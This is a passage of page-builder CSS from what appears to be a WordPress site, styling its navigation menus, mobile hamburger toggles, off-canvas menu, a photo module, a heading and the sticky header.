hidden;opacity: 0;text-align:left;}.fl-node-jhv60pmlq31w .pp-has-submenu .pp-has-submenu .sub-menu {top: 0;left: 100%;}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-has-submenu:hover > .sub-menu,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-has-submenu.pp-active .sub-menu {display: block;visibility: visible;opacity: 1;}.fl-node-jhv60pmlq31w .menu .pp-has-submenu.pp-menu-submenu-right .sub-menu {top: 100%;left: inherit;right: 0;}.fl-node-jhv60pmlq31w .menu .pp-has-submenu .pp-has-submenu.pp-menu-submenu-right .sub-menu {top: 0;left: inherit;right: 100%;}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-has-submenu.pp-active > .pp-has-submenu-container .pp-menu-toggle {-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-has-submenu .pp-has-submenu .pp-menu-toggle:before {-webkit-transform: translateY( -5px ) rotate( -45deg );-ms-transform: translateY( -5px ) rotate( -45deg );transform: translateY( -5px ) rotate( -45deg );}div.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile-toggle {display: none;}} .fl-node-jhv60pmlq31w .pp-advanced-menu-mobile {text-align: right;justify-content: flex-end;}.fl-builder-content .fl-node-jhv60pmlq31w.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,.fl-page .fl-builder-content .fl-node-jhv60pmlq31w.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle {}.fl-builder-content .fl-node-jhv60pmlq31w.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,.fl-page .fl-builder-content .fl-node-jhv60pmlq31w.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,fl-builder-content .fl-node-jhv60pmlq31w.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle i,.fl-page .fl-builder-content .fl-node-jhv60pmlq31w.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle i {color: #ffffff;}.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box,.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {width: 30px;}.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {background-color: #ffffff;height: 3px;}.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile-toggle i {font-size: 30px;}.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile-toggle rect {fill: #ffffff;}@media ( min-width: 769px ) {.fl-node-jhv60pmlq31w .pp-advanced-menu ul.sub-menu {padding: 0;}.fl-node-jhv60pmlq31w .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 24px;}}@media only screen and (max-width: 1200px) {.fl-node-jhv60pmlq31w .pp-advanced-menu-horizontal {}.fl-node-jhv60pmlq31w .pp-advanced-menu .menu > li {}.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile {justify-content: center;}}@media only screen and (max-width: 992px) {.fl-node-jhv60pmlq31w .pp-advanced-menu-horizontal {}.fl-node-jhv60pmlq31w .pp-advanced-menu .menu > li {}.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > a,.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-bottom-width: px;background-color: ;}.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu {width: auto;}.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile {justify-content: center;}.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile-toggle {}}@media only screen and (max-width: 768px) {.fl-node-jhv60pmlq31w div.pp-advanced-menu {text-align: center;}.fl-node-jhv60pmlq31w .pp-advanced-menu-horizontal {}.fl-node-jhv60pmlq31w .pp-advanced-menu .menu > li {}.fl-node-jhv60pmlq31w .pp-advanced-menu .menu > li > a,.fl-node-jhv60pmlq31w .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {}.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > a,.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-bottom-width: px;}.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile {justify-content: center;}.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile-toggle {}}@media only screen and ( max-width: 768px ) {.fl-node-jhv60pmlq31w .pp-advanced-menu {text-align: center;}.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile-toggle {}}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-off-canvas-menu {background-color: rgba(0, 0, 0, 0.8);}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-off-canvas-menu .pp-menu-close-btn {font-size: 30px;color: #ffffff;}.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .menu {}.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .sub-menu {box-shadow: none;border: none;}.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .menu > li.current-menu-parent.pp-has-submenu .sub-menu {display: block;}.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .menu > li,.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .sub-menu > li {display: block;}.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .menu li a,.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a {border-style: solid;border-bottom-color: transparent;-webkit-transition: all 0.3s ease-in-out;-moz-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .menu li a:hover,.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .menu li a:focus,.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .menu li.current-menu-item > a,.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a:hover,.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a:focus,.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .menu li.current-menu-parent .pp-has-submenu-container li.current-menu-item > a,.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .menu li.pp-active > .pp-has-submenu-container > a {}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-off-canvas-menu.pp-menu-left,.fl-node-jhv60pmlq31w .menu-open.pp-advanced-menu .pp-off-canvas-menu.pp-menu-left,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-off-canvas-menu.pp-menu-right,.fl-node-jhv60pmlq31w .menu-open.pp-advanced-menu .pp-off-canvas-menu.pp-menu-right {transition-duration: 0.5s;}.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-menu-toggle {width: 24px;height: 23px;}@media ( max-width: 768px ) {.fl-node-jhv60pmlq31w .pp-advanced-menu.pp-menu-default {display: none;}}@media ( max-width: 1024px ) {html.pp-off-canvas-menu-open {overflow: hidden !important;}}@media only screen and (max-width: 1200px) {}@media only screen and (max-width: 992px) {}@media only screen and (max-width: 768px) {}.fl-node-jhv60pmlq31w .pp-advanced-menu {text-align: right;}.fl-node-jhv60pmlq31w .pp-advanced-menu .menu a {font-size: 16px;}.fl-node-jhv60pmlq31w .pp-advanced-menu .menu > li > a, .fl-node-jhv60pmlq31w .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > a, .fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-jhv60pmlq31w .pp-advanced-menu li.pp-menu-cart-item-hidden {display: none;}.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .menu {padding-top: 50px;padding-right: 50px;padding-bottom: 50px;padding-left: 50px;}.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .menu li a, .fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a {border-top-width: 0px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .sub-menu > li > a, .fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .sub-menu > li > .pp-has-submenu-container > a {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;} .fl-node-jhv60pmlq31w > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-node-2sh93bjcvqap .pp-advanced-menu-horizontal {justify-content: flex-start;}.fl-node-2sh93bjcvqap .pp-advanced-menu .menu > li {margin-right: 10px;}.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-has-submenu-container a > span {padding-right: 38px;}.fl-node-2sh93bjcvqap-clone {display: none;}.fl-node-2sh93bjcvqap .pp-advanced-menu .menu > li > a,.fl-node-2sh93bjcvqap .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {color: #ffffff;}.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-arrows .pp-menu-toggle:before,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-none .pp-menu-toggle:before {border-color: #ffffff;}.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-arrows li:hover .pp-menu-toggle:before,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-none li:hover .pp-menu-toggle:before,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-arrows li.focus .pp-menu-toggle:before,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-none li.focus .pp-menu-toggle:before {border-color: #f5f5f5;}.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-arrows li a:hover .pp-menu-toggle:before,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-none li a:hover .pp-menu-toggle:before,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-arrows li a:focus .pp-menu-toggle:before,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-none li a:focus .pp-menu-toggle:before {border-color: #f5f5f5;}.fl-node-2sh93bjcvqap .menu > li > a:hover,.fl-node-2sh93bjcvqap .menu > li > a:focus,.fl-node-2sh93bjcvqap .menu > li:hover > .pp-has-submenu-container > a,.fl-node-2sh93bjcvqap .menu > li.focus > .pp-has-submenu-container > a,.fl-node-2sh93bjcvqap .menu > li.current-menu-item > a,.fl-node-2sh93bjcvqap .menu > li.current-menu-item > .pp-has-submenu-container > a {color: #f5f5f5;}.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-arrows .pp-has-submenu-container:hover .pp-menu-toggle:before,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-arrows .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-arrows li.current-menu-item > .pp-has-submenu-container .pp-menu-toggle:before,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-none .pp-has-submenu-container:hover .pp-menu-toggle:before,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-none .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-none li.current-menu-item > .pp-has-submenu-container .pp-menu-toggle:before {border-color: #f5f5f5;}.fl-node-2sh93bjcvqap .menu .pp-has-submenu .sub-menu {display: none;}.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu {background-color: #000000;}@media (min-width: 768px) {.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu {width: 200px;}}.fl-node-2sh93bjcvqap ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu {background: #000000;}.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > a,.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-width: 0;border-style: solid;border-bottom-width: 1px;border-color: #ffffff;color: #ffffff;}.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > a:hover,.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > a:focus,.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:hover,.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:focus {}.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li:last-child > a:not(:focus),.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li:last-child > .pp-has-submenu-container > a:not(:focus) {border: 0;}.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > a:hover,.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > a:focus,.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:hover,.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:focus,.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li.current-menu-item > a,.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li.current-menu-item > .pp-has-submenu-container > a {color: #ffffff;}.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-arrows .sub-menu .pp-menu-toggle:before,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-none .sub-menu .pp-menu-toggle:before {border-color: #ffffff;}.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-arrows .sub-menu li:hover .pp-menu-toggle:before,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-none .sub-menu li:hover .pp-menu-toggle:before {border-color: #ffffff;}.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-menu-toggle:before {content: '';position: absolute;right: 50%;top: 50%;z-index: 1;display: block;width: 9px;height: 9px;margin: -5px -5px 0 0;border-right: 2px solid;border-bottom: 2px solid;-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: translateX( -5px ) rotate( 45deg );-ms-transform: translateX( -5px ) rotate( 45deg );transform: translateX( -5px ) rotate( 45deg );}.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-has-submenu.pp-active > .pp-has-submenu-container .pp-menu-toggle {-webkit-transform: rotate( -180deg );-ms-transform: rotate( -180deg );transform: rotate( -180deg );}.fl-node-2sh93bjcvqap .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container a {padding-right: 24px;}.fl-node-2sh93bjcvqap .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 0px;}.fl-node-2sh93bjcvqap .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-2sh93bjcvqap .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle {width: 23px;height: 23px;margin: -11.5px 0 0;}.fl-node-2sh93bjcvqap .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-2sh93bjcvqap .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle,.fl-node-2sh93bjcvqap .pp-advanced-menu-vertical.pp-toggle-arrows .pp-menu-toggle,.fl-node-2sh93bjcvqap .pp-advanced-menu-vertical.pp-toggle-none .pp-menu-toggle {width: 24px;height: 23px;margin: -11.5px 0 0;}.fl-node-2sh93bjcvqap .pp-advanced-menu li:first-child {border-top: none;}.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile + .pp-clear + .pp-menu-nav ul.menu {display: none;}.fl-node-2sh93bjcvqap .pp-advanced-menu:not(.off-canvas):not(.full-screen) .pp-advanced-menu-horizontal {display: block;}body:not(.fl-builder-edit) .fl-node-2sh93bjcvqap:not(.fl-node-2sh93bjcvqap-clone):not(.pp-menu-full-screen):not(.pp-menu-off-canvas) .pp-menu-position-below .pp-menu-nav {display: none;}.fl-node-2sh93bjcvqap .pp-advanced-menu .menu {margin-top: 20px;}.fl-node-2sh93bjcvqap .pp-advanced-menu .menu {}.fl-node-2sh93bjcvqap .pp-advanced-menu .menu > li {margin-left: 0 !important;margin-right: 0 !important;}.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-off-canvas-menu .pp-menu-close-btn,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn {display: block;}.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu {box-shadow: none;border: 0;}.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile {text-align: left;justify-content: flex-start;}.fl-builder-content .fl-node-2sh93bjcvqap.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,.fl-page .fl-builder-content .fl-node-2sh93bjcvqap.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle {}.fl-builder-content .fl-node-2sh93bjcvqap.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,.fl-page .fl-builder-content .fl-node-2sh93bjcvqap.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,fl-builder-content .fl-node-2sh93bjcvqap.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle i,.fl-page .fl-builder-content .fl-node-2sh93bjcvqap.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle i {color: #ffffff;}.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box,.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {width: 30px;}.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {background-color: #ffffff;height: 3px;}.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile-toggle i {font-size: 30px;}.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile-toggle rect {fill: #ffffff;}@media only screen and (max-width: 1200px) {.fl-node-2sh93bjcvqap .pp-advanced-menu-horizontal {}.fl-node-2sh93bjcvqap .pp-advanced-menu .menu > li {}.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile {justify-content: center;}}@media only screen and (max-width: 992px) {.fl-node-2sh93bjcvqap .pp-advanced-menu-horizontal {}.fl-node-2sh93bjcvqap .pp-advanced-menu .menu > li {}.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > a,.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-bottom-width: px;background-color: ;}.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu {width: auto;}.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile {justify-content: center;}.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile-toggle {}}@media only screen and (max-width: 768px) {.fl-node-2sh93bjcvqap div.pp-advanced-menu {text-align: left;}.fl-node-2sh93bjcvqap .pp-advanced-menu-horizontal {justify-content: flex-start;}.fl-node-2sh93bjcvqap .pp-advanced-menu .menu > li {}.fl-node-2sh93bjcvqap .pp-advanced-menu .menu > li > a,.fl-node-2sh93bjcvqap .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {}.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > a,.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-bottom-width: px;}.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile {justify-content: flex-start;}.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile-toggle {}}.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-off-canvas-menu {background-color: rgba(0, 0, 0, 0.8);}.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-off-canvas-menu .pp-menu-close-btn {font-size: 30px;color: #ffffff;}.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .menu {}.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .sub-menu {box-shadow: none;border: none;}.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .menu > li.current-menu-parent.pp-has-submenu .sub-menu {display: block;}.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .menu > li,.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .sub-menu > li {display: block;}.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .menu li a,.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a {border-style: solid;border-bottom-color: transparent;-webkit-transition: all 0.3s ease-in-out;-moz-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .menu li a:hover,.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .menu li a:focus,.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .menu li.current-menu-item > a,.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a:hover,.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a:focus,.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .menu li.current-menu-parent .pp-has-submenu-container li.current-menu-item > a,.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .menu li.pp-active > .pp-has-submenu-container > a {}.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-off-canvas-menu.pp-menu-left,.fl-node-2sh93bjcvqap .menu-open.pp-advanced-menu .pp-off-canvas-menu.pp-menu-left,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-off-canvas-menu.pp-menu-right,.fl-node-2sh93bjcvqap .menu-open.pp-advanced-menu .pp-off-canvas-menu.pp-menu-right {transition-duration: 0.5s;}.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-menu-toggle {width: 24px;height: 23px;}.fl-node-2sh93bjcvqap .pp-advanced-menu.pp-menu-default {display: none;}@media ( max-width: 1024px ) {html.pp-off-canvas-menu-open {overflow: hidden !important;}}@media only screen and (max-width: 1200px) {}@media only screen and (max-width: 992px) {}@media only screen and (max-width: 768px) {.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-has-submenu-container > a > span,.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .pp-toggle-plus .pp-has-submenu-container > a > span {padding-left: 0;padding-right: 28px;}.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-menu-toggle {left: auto;right: 0;}}.fl-node-2sh93bjcvqap .pp-advanced-menu {text-align: left;}.fl-node-2sh93bjcvqap .pp-advanced-menu .menu a {font-size: 16px;}.fl-node-2sh93bjcvqap .pp-advanced-menu .menu > li > a, .fl-node-2sh93bjcvqap .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > a, .fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-2sh93bjcvqap .pp-advanced-menu li.pp-menu-cart-item-hidden {display: none;}.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .menu {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .menu li a, .fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a {border-top-width: 0px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .sub-menu > li > a, .fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .sub-menu > li > .pp-has-submenu-container > a {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}@media(max-width: 768px) {.fl-node-2sh93bjcvqap .pp-advanced-menu {text-align: left;}}.fl-node-khigzeyau0c3 .pp-photo-container .pp-photo-content {}.fl-node-khigzeyau0c3 .pp-photo-container .pp-photo-content .pp-photo-content-inner {background-clip: border-box;transition: all 0.3s ease-in-out;}.fl-node-khigzeyau0c3 .pp-photo-container .pp-photo-content:hover .pp-photo-content-inner {}.fl-node-khigzeyau0c3 .pp-photo-container .pp-photo-content .pp-photo-content-inner a {display: block;text-decoration: none !important;}.fl-node-khigzeyau0c3 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-color: #000000;border-width: 1px;border-style: none;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}.fl-node-khigzeyau0c3 .pp-photo-caption {background-color: #dddddd;color: #000000;}.fl-node-khigzeyau0c3 .pp-overlay-wrap .pp-overlay-bg {background-color: #dddddd;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}@media only screen and (max-width: 992px) {.fl-node-khigzeyau0c3 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}}@media only screen and (max-width: 768px) {.fl-node-khigzeyau0c3 .pp-photo-container .pp-photo-align-responsive-left {text-align: left !important;}.fl-node-khigzeyau0c3 .pp-photo-container .pp-photo-align-responsive-center {text-align: center !important;}.fl-node-khigzeyau0c3 .pp-photo-container .pp-photo-align-responsive-right {text-align: right !important;}.fl-node-khigzeyau0c3 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}}.fl-node-khigzeyau0c3 .pp-photo-container .pp-photo-content .pp-photo-content-inner {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-khigzeyau0c3 .pp-photo-caption {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}@media(max-width: 768px) {div.fl-node-khigzeyau0c3 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {width: 80px;}}.fl-module-heading .fl-heading {padding: 0 !important;margin: 0 !important;}.fl-row .fl-col h2.fl-node-1udn73y6zkf9,.fl-row .fl-col h2.fl-node-1udn73y6zkf9 a,h2.fl-node-1udn73y6zkf9,h2.fl-node-1udn73y6zkf9 a {color: #ffffff;}.fl-node-1udn73y6zkf9.fl-module-heading, .fl-node-1udn73y6zkf9.fl-module-heading :where(a, q, p, span) {font-weight: 700;font-size: 20px;text-align: center;}@media(max-width: 768px) {.fl-node-1udn73y6zkf9.fl-module-heading, .fl-node-1udn73y6zkf9.fl-module-heading :where(a, q, p, span) {font-size: 16px;}} .fl-node-1udn73y6zkf9.fl-module-heading {margin-top:0px;margin-bottom:0px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {position: fixed;width: 100%;z-index: 100;}.fl-theme-builder-flyout-menu-push-left .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {left: auto !important;transition: left 0.2s !important;}.fl-theme-builder-flyout-menu-push-right .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {right: auto !important;transition: right 0.2s !important;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky .fl-menu .fl-menu-mobile-opacity {height: 100vh;width: 100vw;}.fl-builder-content[data-type="header"]:not([data-overlay="1"]).fl-theme-builder-header-sticky .fl-menu-mobile-flyout {top: 0px;}.fl-theme-builder-flyout-menu-active body {margin-left: 0px !important;margin-right: 0px !important;}.fl-theme-builder-has-flyout-menu, .fl-theme-builder-has-flyout-menu body {overflow-x: hidden;}.fl-theme-builder-flyout-menu-push-right {right: 0px;transition: right 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-push-left {left: 0px;transition: left 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-right {position: relative;right: 250px;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-left {position: relative;left: 250px;}.fl-theme-builder-flyout-menu-active .fl-builder-content[data-type="header"] .fl-menu-disable-transition {transition: none;}.fl-builder-content[data-shrink="1"] .fl-row-content-wrap,.fl-builder-content[data-shrink="1"] .fl-col-content,.fl-builder-content[data-shrink="1"] .fl-module-content,.fl-builder-content[data-shrink="1"] img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s 